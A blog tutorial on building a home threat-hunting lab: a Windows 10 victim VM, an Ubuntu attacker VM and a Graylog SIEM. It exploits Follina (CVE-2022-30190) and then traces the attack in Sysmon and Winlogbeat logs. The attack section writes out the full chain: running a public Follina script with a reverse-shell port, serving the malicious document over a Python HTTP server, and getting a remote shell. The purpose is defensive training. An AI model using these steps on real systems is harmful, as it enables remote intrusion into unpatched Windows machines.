When I was looking to break into the cybersecurity industry, I found myself overwhelmed with the sheer amount of content to learn and try. So much of the content, you had to purchase certain things, or it was way too complicated for me to understand at the time. Today, I wanted to break down create an easy walk-through on how to set up a functional threat hunting lab.
First, we will be running 2 VMs (Ubuntu and Windows) within VirtualBox. Here we will be utilizing John Hammond‘s amazing python script that he made to mimic the Follina exploit (CVE 2022-30190); this exploit is incredibly simple to use, so don’t worry. You do not have to be an expert pen tester to use it. I got a lot of the ideas for this lab from NetworkChuck, so shout out to him as well! Lastly, we will be using a Security Information and Event Management tool (also called a SIEM) – in this instance. We will be using Graylog, Inc., a versatile and easy-to-use SIEM that is also extremely powerful! This will be the tool that we will be using to collect the logs from our hacked machine and see if we can’t figure out what exactly happened when the exploit took place.
So, let’s get started!
Hypervisors and Virtual Machines
We are going to be working with Virtual Machines, or VMs, which are essentially just virtual environments (or images) that function as a virtual computer system with its own CPU, memory, network interface, etc. But, before we do that, we need something called a hypervisor. A hypervisor is just a platform that allows us to host and configure virtual machines. The particular hypervisor that we will be working with today is Oracle VMs VirtualBox platform – this is a great tool because it’s free and incredibly simple to use.
We will start by downloading the VirtualBox platform here. It can be run on a multitude of platforms, so if you use Linux as your OS or Windows, then you are good to go. Next, let’s start downloading and installing our VMs.

Windows Machine
The first VM we will be installing will be our Windows virtual machine; this will be the machine that we will use to run our exploit on – the poor machine that will be hacked! You can install the Windows 10 .ISO file here. After downloading it, you are going to go to the “new” tab in your VirtualBox machine, or whatever other hypervisor you are using, and install the ISO file; give it whatever RAM you need. Not really much is needed here, and give it some disk space after that, again not much is needed.

Ubuntu Machine
The next VM we will install will be our Ubuntu machine, which will be our malicious hacker (i.e.the machine where we will be running our exploit). You can find the link to the .ISO file here. We will need a bit more RAM on this machine because we will be using it to run our Graylog SIEM on it as well. You can definitely run the SIEM on a separate machine if you’d like and link it to these VMs, but for the sake of space and time, it is fine running it on the same machine you are running your exploit from. The important part is we are getting the data into our SIEM since this is just for practice.

Configuring a NAT Network
For the success of this lab, we are going to make sure that our machines are on the same network; with Virtualbox, this is very easy. The first thing we are going to do is go to our “VirtualBox Manager” and go to the left-hand corner to “File,” then “preferences,” then “Network,” then on the right, you should see a green “+” button – click on that to create a new “NAT network.”

You have the option to rename it whatever you want, then make sure you click the “OK” button. After this, go to your Windows Machine and click on the orange settings button on the right side, and select “network.” Then, from the “Attached to:” drop-down, scroll down and select “NAT Network,” and it should automatically select the “NAT Network” you just created, or if you created multiple just select the one you previously added.

Once you click “OK,” go ahead and do the exact same thing to your Ubuntu machine. Once successful, your machines are now linked, and it is time to move on to installing Graylog on our Ubuntu machines.
Installing Graylog
Now that you have both machines configured and ready to go, the next step will be installing Graylog Open, an easy-to-use SIEM, onto our Ubuntu machine. While I am biased because I work at Graylog, shameless plug, it is still such a powerful and easy-to-use SIEM, which makes it perfect for this setup. You can get it spun up really quick, and it is easy to create dashboards and alerts for things like this lab. Now, back to the lab. All of the instructions on how to download, install, and configure can be found here; don’t worry, you don’t have to be a Linux guru to do this, just a copy and pasta guru. And if you ever have any questions, feel free to drop me a message, and I will do my best to answer them.
Installing Graylog Sidecar
Once you have Graylog all installed, configured, and up and running, it is time to jump over to our Windows machine and install Graylog’s Sidecar tool, which you can find on Graylog’s GitHub page here – Sidecar is a lightweight configuration management system for different log collectors ranging from Winlogbeat to Auditbeat and Nxlog. This will allow us to easily grab logs from our windows machine via Winlogbeat, and easily see in real-time everything that is happening on that machine, including the Follina exploit. Now, do not worry. I wrote a great guide on how to install Graylog Sidecar on a Windows machine, which you can find here on the Graylog official website; you will want to start a bit above, where it demonstrates how to create a “Beats” input on port 5044 on our Graylog machine so that our machine successfully gets the logs from our hacked Windows 10 machine.

Now, when you are creating your configuration for Winlogbeat inside of Graylog, it will automatically give you a pre-configured configuration to use, but we want the ability to grab more logs than what is listed on there from our Windows machine; to help, I attached below that I used for my Winlogbeat configuration, which you can just copy and paste into yours, thanks to 🔐 Stefan Waldvogel for this.
# Needed for Graylog
fields_under_root: true
fields.collector_node_id: ${sidecar.nodeName}
fields.gl2_source_collector: ${sidecar.nodeId}
output.logstash:
hosts: ["<your_machines_ip>:5044"]
path:
data: C:\Program Files\Graylog\sidecar\cache\winlogbeat\data
logs: C:\Program Files\Graylog\sidecar\logs
tags:
- windows
winlogbeat:
event_logs:
- name: Application
- name: System
- name: Security
- name: Windows Powershell
- name: Microsoft-Windows-Sysmon/Operational
- name: Microsoft-Windows-PowerShell/Operational
- name: Autoruns
- name: DNS Server
- name: Hardware Events
- name: Internet Explorer
- name: Microsoft ATA
- name: Key Management Service
Installing Office
In order to successfully run this exploit, our Windows machine needs to Microsoft Office; a really quick way to do that is click here to install the “Microsoft Office Deployment tool,” then open up a Command Prompt (with admin rights) and run this command to quickly configure and install Microsoft Office:
setup.exe \configure configuration-Office2021Enterprise.xml
Now, this should be downloading the suite of Office tools needed to conduct our malicious attack; depending on your machine’s power, this may take a few minutes so just sit tight. Next, we are going to install one more thing to help make it easier to threat hunt inside Graylog.
**Don’t worry, it is almost time to get hacking (BE PATIENT YOUNG PADAWAN)**
Installing Sysmon on Windows
Now, as threat hunters, we want the best capability to capture the exploit that we will be running, so we are going to want to install Sysmon onto our Windows machine. Sysmon is a Windows system service that provides detailed information about process creations, network connections, and changes to file creation time; this will allow us wider visibility as to what is going on inside our Windows machine. To install Sysmon, click here, and it will take you to the official Microsoft Sysmon page, where you can install v14.0 of the application. After downloading, you will want to open Powershell to the directory where you extracted the Sysmon .zip file and run:
.\Sysmon -i
This will open the Sysmon executable and run it as default. There are a lot more options provided in the text file. For example, if you run “Sysmon -?” it will give you all of the various flags you can use when running Sysmon:
PS C:\Users\user\Downloads\Sysmon> Sysmon -?

System Monitor v14.0 - System activity monitor
By Mark Russinovich and Thomas Garnier
Copyright (C) 2014-2022 Microsoft Corporation
Using libxml2. libxml2 is Copyright (C) 1998-2012 Daniel Veillard. All Rights Reserved.
Sysinternals - www.sysinternals.com

Usage:
Install:             Sysmon.exe -i [<configfile>]
Update configuration: Sysmon.exe -c [<configfile>]
Install event manifest:  Sysmon.exe -m
Print schema:        Sysmon.exe -s
Uninstall:           Sysmon.exe -u [force]
-c   Update configuration of an installed Sysmon driver or dump the
current configuration if no other argument is provided. Optionally
take a configuration file.
-i   Install service and driver. Optionally take a configuration file.
-m   Install the event manifest (done on service install as well)).
-s   Print configuration schema definition of the specified version.
Specify 'all' to dump all schema versions (default is latest)).
-u   Uninstall service and driver. Adding force causes uninstall to proceed
even when some components are not installed.

The service logs events immediately, and the driver installs as a boot-start driver to capture activity from early in
the boot that the service will write to the event log when it starts.

On Vista and higher, events are stored in "Applications and Services Logs/Microsoft/Windows/Sysmon/Operational". On
older systems, events are written to the System event log.

Use the '-? config' command for configuration file documentation. More examples are available on the Sysinternals
website.

Specify -accepteula to automatically accept the EULA on installation, otherwise you will be interactively prompted to
accept it.

Neither install nor uninstall requires a reboot.?
Now that Sysmon is all installed, it is time for the moment we all have been waiting for… HACKING TIME!!
Follina Exploit (CVE 2022-30190)
Follina (CVE 2022-30190) is an incredibly dangerous 0-day vulnerability in the Microsoft Support Diagnostic Tool (MSDT) that allows remote code execution on vulnerable systems through the ms-msdt protocol handler scheme. The bug is present in all supported versions of Windows.
So, in this lab, we will be using the incredibly powerful yet very malicious, Follina python script crafted by the one and only John Hammond. We will be cloning the repository from John’s Github, which you can find here; if you don’t know how to clone a Github repo, we will have to do a few things first:
We want to create a directory to run Follina from:
mkdir Follina
Install git so that we can clone the repo:
sudo apt install git
Then, clone John’s repo into our newly created directory:
git clone https://github.com/JohnHammond/msdt-follina.git
Now our that our repo is all cloned, you should see the following options:
hacker@hacker-VirtualBox:~/folina/msdt-follina$ ll
total 92
drwxrwxr-x 4 david david  4096 Aug 18 14:08 ./
drwxrwxr-x 3 david david  4096 Aug 17 13:11 ../
drwxrwxr-x 5 david david  4096 Aug 17 13:11 doc/
-rw-rw-r-- 1 david david 10693 Aug 18 14:08 follina.doc
-rwxrwxr-x 1 david david  5120 Aug 17 13:11 follina.py*
drwxrwxr-x 8 david david  4096 Aug 17 13:11 .git/
-rw-rw-r-- 1 david david  3111 Aug 17 13:11 .gitignore
-rw-rw-r-- 1 david david 45272 Aug 17 13:11 nc64.exe
-rw-rw-r-- 1 david david  1512 Aug 17 13:11 README.md
In order to understand how to use this script, let’s run a simple “python3 follina.py -h” to pull up the help guide that John has provided:
hacker@hacker-VirtualBox:~/folina/msdt-follina$ python3 follina.py -h
usage: follina.py [-h] [--command COMMAND] [--output OUTPUT]

[--interface INTERFACE] [--port PORT] [--reverse REVERSE]
options:
-h, --help        show this help message and exit
--command COMMAND, -c COMMAND
command to run on the target (default: calc)
--output OUTPUT, -o OUTPUT
output maldoc file (default: ./follina.doc)
--interface INTERFACE, -i INTERFACE
network interface or IP address to host the HTTP
server (default: eth0)
--port PORT, -p PORT  port to serve the HTTP server (default: 8000)
--reverse REVERSE, -r REVERSE
port to serve reverse shell on
So, we are going to try and get reverse shell access here, so we will enter in:
python3 follina.py -i <your_ip> -r <port_of_your_choice>
After running the command successfully, we should see the following screen, which indicates that our machine is ready and waiting to gain that sweet-sweet reverse shell:


Once our exploit is running, we should now notice a brand new file in our “msdt-follina” folder as well:
Creating Python Server
So, we now need to be able to get this into our Windows 10 VM, so that our victim can open the malicious document and we can perform our reverse shell on the poor soul. So, for the sake of this lab, we are just going to download this via a python server that we are going to create; again, don’t be alarmed. You do not have to be a python guru to be able to create this. If you don’t already, let’s go ahead and install the latest version of python onto our ubuntu VM:
sudo apt install python3
Next, we are going to figure out what our IP is. So for that, just run the simple following command:
ip a
This command will give us our current IP, so that we can set up that simple python server. Next, to set up the server, we are going to run:
python3 -m http.server <port_of_choice>
Great! We have now successfully set up an http python server. Next, jump over to your windows machine, pull up your favorite browser, and type in:
<ip_of_ubuntu_machine>:<port_of_choice>
Now, you should see your follina directory and you can go ahead and click and download the “follina.doc” file.

Executing Follina.doc File
Alright, so our Windows machine has downloaded the malicious follina file, our Ubuntu machine is standing by ready to go, I think it is time to do this. Click on the follina file, with your Ubuntu terminal pulled up next to you, and let’s see what happens!

BOOM! Look at that! We successfully gained reverse shell access to the Windows machine! This is huge now because we are able to gain control of all of the system files and do some heavy damage to this system; if this was a real situation, normally, you may see someone run the famous “whoami” command; let’s go ahead and run that now:
C:\Users\david\AppData\Local\Temp\SDIAG_4b1d480c-c397-4a87-8685-df737abf655e>whoami
desktop-4qka7e0\user
We did it! You have now run one of the most classic pen-tester commands of them all – something a SOC analyst never wants to see come across their SIEM. Speaking of SIEMs, now that our Windows machine has been successfully hacked, let’s take a look at Graylog, and see what we find – we should see a lot of action going on!
Working with Graylog
If this is your first time working with a SIEM, don’t be overwhelmed, we’ll take this step by step. The first thing that we should search for is something having to do with “process created;” whenever an executable is run in Windows, it will trigger a “process created” log. We should see a lot of those! Another thing we can look for is something having to do with “msdt.exe,” (Microsoft Diagnostic Tool) “winword.exe,” or “sdiagnost.exe” (Scripted Diagnostics Native Host). The reason this is key is because this particular vulnerability uses malicious code embedded inside that word file that triggers the Microsoft diagnostic tool, which allows the malicious actor to gain reverse shell access, or even do things like trigger the calculator to pop up (calc.exe) or even open notepad as well (notepad.exe).
If you have any questions here, as a lot of this can be very confusing, please feel free to drop me a message.
So, let’s go and look for these particular things. We can either click through and search through the logs, or we can look here, where you can find some more info on the CVE and know what to look for.
So, if we are looking for where we ran the reverse shell here, we will look for a couple of things. First thing is that “process-created,” secondly, we will be looking for some processes being run such as cmd.exe or nc.exe because when we executed the reverse shell, we ran netcat, and then we will be looking for the parent directory being “sdiagnhost.exe” because when this process executes the PowerShell code, any process creation from PowerShell will have sdiagnhost.exe as the parent process. Let’s see if we can’t find that!

Boom! There we go. We see this is an example log where we can see where netcat is being run when we ran the initial executable with the IP of our Ubuntu box, the parent process “sdiagnhost.exe” which spawned this child process, and the successful reverse shell in the field “current_directory.” We can easily build saved searches by going into the fields in Graylog and left clicking on the field we want, and hitting “add to query” – this is great because we can build our query, add it to a saved search, and even build an alert out of it! But that is another lesson for another day that I will cover.
The last thing that I want to cover is another thing to look out for when this particular process is running. It is vital to remember that when the HTML document (in this case, follina.doc) is executed in the context of WinWord, msdt.exe gets spawned as a child process, which is because of the protocol handler entry in the registry (all of this can be found in an example html file here from Symantec). Now, by strategically searching our Graylog in the same way we did earlier, we should find something quite substantial; that exact log in our SIEM, which should be ringing some alarm bells, something malicious is definitely happening here:

Would you look at that! We found the exact log that we were looking for! Look at you, another step closer in your threat hunting journey! One thing to note here, by looking at things like the example HTML code from Symantec, we can get an idea of what is going on. This is why threat research is SUCH a huge part of threat hunting and blue-teaming. In order to understand exactly what is going on or what the logs are telling us, we must do ample research on the professional write-up on the subject, documentation, example code, etc. Going in blind is not something that even senior professionals do. Yes, as you get farther along in your career, you can get better at being able to know what you’re looking for when clicking around in the logs, but still, looking at the code itself is always the easiest way to know what to search for in your SIEM in threat hunting. So congrats! Even though this was a smaller lab to create, you now have a working lab that can be used to run a multitude of different exploits to test, as well as you have a running SIEM to be able to gain hands-on knowledge of seeing how logs are parsed and how to conduct a simple threat hunt.
Conclusion
So, let’s recap! We successfully installed two Virtual machines, installed Graylog (a SIEM), configured our machines to be able to talk to each other, setup a python http-server, cloned and successfully used a crazy and POWERFUL python script, gained reverse-shell access to our Windows machine, and even used our Graylog SIEM tool to hunt through the logs and dissect them to see exactly what happened on our Windows machine! Look at that. You are on your way to becoming a threat hunter in no time.
What is so cool is that this entire lab can be spun up on a lazy Saturday, and you don’t need to go out and drop hundreds of dollars on courses, software, or bootcamps to get experience with this stuff; it just takes some time, patience, and reading. So, please, go and try this out and let me know your thoughts! This is my first write-up like this, and I hope everything is clear! I hope you all have fun with this, and always remember to hack responsibly.
Cheers!
David Elgut


